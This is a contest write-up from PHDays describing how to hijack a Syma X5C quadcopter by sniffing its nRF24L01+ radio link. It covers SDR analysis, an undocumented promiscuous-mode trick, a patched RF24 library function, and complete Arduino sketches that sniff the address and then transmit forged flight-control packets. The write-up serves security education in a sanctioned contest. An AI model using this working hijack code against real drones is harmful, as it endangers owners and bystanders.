PHD VI: how we stole a drone

This year, a new contest was introduced at PHDays , where anyone could take control of the quadcopter Syma X5C. Manufacturers often believe that if they do not use IP technology, but some other wireless standard, then you can not think about security. It’s as if hackers are giving up, deciding that dealing with anything other than IP is too long, complicated, and expensive.
But in fact, as we have already mentioned many times, SDR (software-defined radio) is an excellent tool for accessing the IoT world, where the level of entry is determined by the level of integrity of the manufacturer of IoT solutions. However, even without an SDR, miracles can be done, albeit in a limited space of frequencies and protocols.
The goal is to take control of the drone.
Input data:
- drone control range: 2.4 GHz ISM,
- the control is carried out by the nRF24L01 + module (in fact, by its clone BK2423 ).
Funds (issued to applicants): Arduino Nano, nRF24L01 +.
Result - the hijacker received a Syma X8C as a gift.
Since among those who wanted to hijack our drone were already trained people who had HackRF, BladeRF and other serious toys in their arsenal, we will describe two methods - SDR and directly nRF24L01 +.
Samurai Path - SDR
First of all, you need to find the channels on which this remote works. But before that, you should go over the datasheet to understand what to look for in general. The first thing we need is the organization of frequencies.

Now we know that there are a total of 126 channels in 1 MHz steps. It would also be useful to know the channel width and bit rate for the future.

In general, you can do everything without this knowledge, because it is far from always known what the transmitter consists of. So, we launch the spectrum scanner. We use UmTRX and the maximum possible bandwidth for it is 13 MHz.



We did not give screenshots of the entire spectrum, but how to find such data on the air - it should be clear. We can see that with a certain periodicity the data appears on 25, 41, 57 and 73 channels.

Despite the fact that a datasheet clearly indicates modulation, in life we do not always have a datasheet to an intercepted device. Therefore, we collect the simplest circuit in GNU Radio and record any of the found channels.

It seems like bandwidth <= 800 kHz; according to the datasheet, this means that the bitrate is 250 Kbps.
Now we want to look at the recorded data; we start baudline , in which we open the recorded file with the correct parameters, and we see something similar:

We select one of the highlighted peaks and open the waveform window.

Above we see the recorded signal; it seems that we did everything right, by phase transitions it becomes obvious that this is FSK / GFSK modulation.
Next, we need to put a demodulator and filter out a little more.
We open the result, the picture looks different, now we find the dark strip and open the waveform.

In fact, the job is done, the high level is one, the low is zero. And by the timeline, you can determine the pulse period and calculate the bitrate.
At the very beginning, the transmitter tunes to the transmission frequency and transmits only the carrier, then there is a preamble consisting of a sequence of 0 and 1, in different chips it can differ both in length and content, in nRF24L01 + it is 1 byte 0xAA or 0x55, depending on the most significant bit of the address, in our case, the preamble 0xAA. Then there are address bytes, in nRF24L01 + the address can be from 3 to 5 bytes (looking ahead: this is not entirely true).

Now we know the address (0xa20009890f). For further analysis, you need to do a little automation, for example like this:
The output will be a file consisting of a sequence of 0 and 1:
$ hexdump -C test3.raw
One of our packages can be found at offset 0x5e25:

What to do next - everyone will decide for himself, but you need to choose the length of the package and the type of CRC used. We wrote a utility that analyzes the file and tries to find the preamble, after which it tries to calculate the CRC for different payload lengths and addresses in two different ways (see datasheet). We did this:

However, later it became clear that Python is only suitable for offline analysis, and “digesting” real-time data with a bit rate of even 250 Kbps is very problematic, not to mention higher speeds. So the second version was born in C, which works in real time.

So, having payload, it remains to understand the Syma protocol itself.
Beggar's Way - Arduino and nRF24L01 +

This method, unlike the one described above, requires almost no knowledge in the field of radio, and is extremely cheap (Arduino - $ 2, nRF24L01 + - $ 1 and about the same for mini-USB and DuPont wires), but it requires some ingenuity and googling skills. It was to his contestants that we proposed to repeat.
The main problem is that nrf24l01 + does not have promiscuous mode. However, the module itself has several strange features, the first - there is an interesting thing in the datasheet:

If you set this register to "00", then the address will be 2 bytes. Then there is another interesting feature: usually the preamble is transmitted and used so that the receiver can adapt to the transmitter, for this very often a sequence of zeros and ones is transmitted as a preamble. The second feature of the nRF24L01 + module: it does not search for the preamble and does not use it in any way, it searches for the address that is recorded as being received. If you look at the transmitted signal in the screenshots above, you can also notice that before transmitting the preamble, the transmitter broadcasts the carrier; it was experimentally found that most often nRF24L01 + perceives it as 0x00 (sometimes as 0xFF, less often as a random byte). Thus, using these undocumented features, we can translate nRF24L01 + into promiscuous mode - by setting the address length to 2 bytes, and the address itself is like 0x00AA or 0x0055. In one of the options, we will receive data shifted by 1 bit. In addition, you can receive data without checking CRC.
Now we have all the necessary theoretical knowledge. We use the RF24 library ( github.com/TMRh20/RF24 ), although it has a drawback: in the file RF24.cpp in the function
void RF24::setAddressWidth(uint8_t a_width){
	if(a_width -= 2){
		write_register(SETUP_AW,a_width%4);
		addr_width = (a_width%4) + 2;
	}
}
validity check should be removed:
void RF24::setAddressWidth(uint8_t a_width){
	a_width -= 2;
	write_register(SETUP_AW,a_width%4);
	addr_width = (a_width%4) + 2;
}
Now we are writing a small sketch for Arduino (this example is for Mega, but it will work on any other, you just need to change CE_PIN, CSN_PIN to your own):
#include
#include
#include
#include
#define CE_PIN  53 	/// Change it for your board
#define CSN_PIN 48 	/// Change it for your board
RF24 radio(CE_PIN, CSN_PIN);
const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'};
uint64_t pipe = 0x00AA;
byte buff[32];
byte chan=0;
byte len = 32;
byte addr_len = 2;
void set_nrf(){
  radio.setDataRate(RF24_250KBPS);
  radio.setCRCLength(RF24_CRC_DISABLED);
  radio.setAddressWidth(addr_len);
  radio.setPayloadSize(len);
  radio.setChannel(chan);
  radio.openReadingPipe(1, pipe);
  radio.startListening();
}
void setup() {
  Serial.begin(2000000);
  printf_begin();
  radio.begin();
  set_nrf();
}
long t1 = 0;
long t2 = 0;
long tr = 0;
void loop() {
  byte in;
   if (Serial.available() >0) {
     in = Serial.read();
     if (in == 'w') {
      chan+=1;
      radio.setChannel(chan);
      Serial.print("\nSet chan: ");
      Serial.print(chan);
     }
     if (in == 's') {
      chan-=1;
      radio.setChannel(chan);
      Serial.print("\nSet chan: ");
      Serial.print(chan);
     }
     if (in == 'q') {
     Serial.print("\n");
     radio.printDetails();
     }
   }
  while (radio.available()) {
    t2 = t1;
    t1 = micros();
    tr+=1;
    radio.read(&buff, sizeof(buff) );
    Serial.print("\n");
    Serial.print(tr);
    Serial.print("\tms: ");
    Serial.print(millis());
    Serial.print("\tCh: ");
    Serial.print(chan);
    Serial.print("\tGet data: ");
    for (byte i=0; i>4]);
      Serial.print(tohex[(byte)buff[i]&0x0f]);
    }
  }
}
Now you can take ready data from the installed channel on the serial port, the channel is changed by sending “w” and “s” to the port. Further processing can be done in any convenient way: eyes, hands, scripts. It should be noted that the port speed is non-standard - 2 Mbit / s, this is necessary in order for the Arduino to do I / O less time and do more business (do not forget that it is only 16 MHz).

After finding the channel and capturing the address, you should set this address as the receiving address in order to filter data from space:
uint64_t pipe = 0xa20009890fLL;
byte addr_len = 5;

Then you should go over all the channels and find all on which this address skips. We observe a little what is happening and notice that 10, 11 and 12 bytes vary depending on the data, and after them comes a sequence of random bytes - noise. We try to enable CRC16 (the last two bytes) and change the packet length to 10 bytes:
byte len = 10;
radio.setCRCLength(RF24_CRC_16);

Bingo! We were able to find all the necessary settings for nRF24L01 + that are used by this remote control, then it’s up to the analysis of the Syma protocol itself.
Syma Protocol
It is not at all difficult to disassemble it, having recorded a little activity from the remote control.
- The first byte is the throttle value (throttle stick)
- The second byte is the elevator value (pitch is the tilt back and forth), where the most significant bit is the direction (forward or backward), and the remaining 7 is the value.
- The third byte is the rudder value (yaw - rotation around the axis left-right), where the most significant bit is the direction (left or right), and the remaining 7 is the value.
- The fourth byte is the aileron value (roll - tilt left-right), where the most significant bit is the direction, and the remaining 7 is the value.
- The tenth byte is CRC, which is calculated as XOR from the first 9 bytes + 0x55, to understand this is perhaps the most difficult.
The remaining bytes can be left the same as the intercepted ones, the values of the zero position adjustments (trims), and several flags related to the operation of the camera are transmitted there.
It remains to form some valid package, for example, let's make the drone rotate around its axis counterclockwise: 92007f000040002400de
Below is a sketch of our interceptor with PHDays, which looked like this:

#include
#include
#include
#include
#define CE_PIN  48
#define CSN_PIN 53
//// syma
uint8_t chan[4] = {25,41,57,73};
const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'};
uint64_t pipe = 0xa20009890fLL;
RF24 radio(CE_PIN, CSN_PIN);
int8_t packet[10];
int joy_raw[7];
byte ch=0;
//// controls
uint8_t throttle = 0;
int8_t rudder = 0;
int8_t elevator = 0;
int8_t aileron = 0;
//// syma checksum
uint8_t checksum(){
    uint8_t sum = packet[0];
    for (int i=1; i < 9; i++) sum ^= packet[i];
    return (sum + 0x55);
}
//// initial
void setup() {
  //set nrf
  radio.begin();
  radio.setDataRate(RF24_250KBPS);
  radio.setCRCLength(RF24_CRC_16);
  radio.setPALevel(RF24_PA_MAX);
  radio.setAutoAck(false);
  radio.setRetries(0,0);
  radio.setAddressWidth(5);
  radio.openWritingPipe(pipe);
  radio.setPayloadSize(10);
  radio.setChannel(25);
  //set joystick
  pinMode(A0, INPUT);
  pinMode(A1, INPUT);
  pinMode(A2, INPUT);
  pinMode(A3, INPUT);
  pinMode(A4, INPUT);
  pinMode(A5, INPUT);
  pinMode(A6, INPUT);
  digitalWrite(A3, HIGH);
  digitalWrite(A4, HIGH);
  digitalWrite(A5, HIGH);
  digitalWrite(A6, HIGH);
  //init default data
  packet[0] = 0x00;
  packet[1] = 0x00;
  packet[2] = 0x00;
  packet[3] = 0x00;
  packet[4] = 0x00;
  packet[5] = 0x40;
  packet[6] = 0x00;
  packet[7] = 0x21;
  packet[8] = 0x00;
  packet[9] = checksum();
}
void read_logitech() {
  joy_raw[0] = analogRead(A0);
  joy_raw[1] = analogRead(A1);
  joy_raw[2] = analogRead(A2);
  joy_raw[3] = !digitalRead(A3);
  joy_raw[4] = !digitalRead(A4);
  joy_raw[5] = !digitalRead(A6);
  joy_raw[6] = !digitalRead(A5);
  //little calibration
  joy_raw[0] = map(joy_raw[0],150, 840, 255, 0)+10;
  joy_raw[0] = constrain(joy_raw[0], 0, 254);
  joy_raw[1] = map(joy_raw[1],140, 830, 0, 255);
  joy_raw[1] = constrain(joy_raw[1], 0, 254);
  joy_raw[2] = map(joy_raw[2],130, 720, 255, 0);
  joy_raw[2] = constrain(joy_raw[2], 0, 254);
}
//// main loop
void loop() {
  read_logitech();
  throttle = joy_raw[2];
  rudder = 64*joy_raw[4] - 64*joy_raw[5];
  elevator = joy_raw[1]-127;
  aileron = joy_raw[0]-127;
  radio.openWritingPipe(pipe);
  ch +=1;
  if (ch>3) ch = 0;
  radio.setChannel(chan[ch]);
  packet[0] = throttle;
  if (elevator < 0) packet[1] = abs(elevator) | 0x80; else packet[1] = elevator;
  if (rudder < 0) packet[2] = abs(rudder) | 0x80; else packet[2] = rudder;
  if (aileron < 0) packet[3] = abs(aileron) | 0x80; else packet[3] = aileron;
  packet[4] = 0x00;
  packet[5] = 0x40;
  packet[6] = 0x00;
  packet[7] = 0x21;
  packet[8] = 0x00;
  packet[9] = checksum();
  radio.write( packet, sizeof(packet) );
}
If you do not want to deal with Arduino, you can build an interceptor program on the Raspberry Pi on the same library.

Ready files for Raspberry - github.com/chopengauer/nrf_analyze .
Participants and winners
For two days of the conference, a dozen and a half people took part in the competition. There were much more interested people, but many, learning that it wasn’t necessary to break Wi-Fi, left disappointedly. Many are afraid to take on something new and incomprehensible, and the security of the modern Internet of things rests on this.
Among the participants were those who already built their wireless networks on nRF24L01 +, and those who saw them for the first time.
Already in the middle of the first day, one of the participants made the first attempts to influence the drone by recording the remote control signal and then playing it using the SDR (replay attack). However, the drone from this only twitched slightly as if from interference. This attack is useless due to the fact that the drone uses 4 channels with a difference between the upper and lower 48 MHz, and the impact on one channel is not enough for theft.
By the evening of the first day, one of the participants had all the necessary knowledge about the features of the module (double-byte address 0x00aa) and tried to scan the address of our remote control, but the problem was that he came across a datasheet from an outdated version of the nRF24L01 chip (without +) that does not support The bitrate used by our drone is 250 Kbps. He also refused to use ready-made libraries for working with the module and worked directly with its registers. Only hardcore! We break our legs only on our bikes;)
The winner of the competition was Gleb Cherbov, who managed to completely take control of the drone by 16 o’clock on the second day. Other participants could not intercept the device address.
Contest authors : Pavel Novikov and Arthur Garipov, Positive Technologies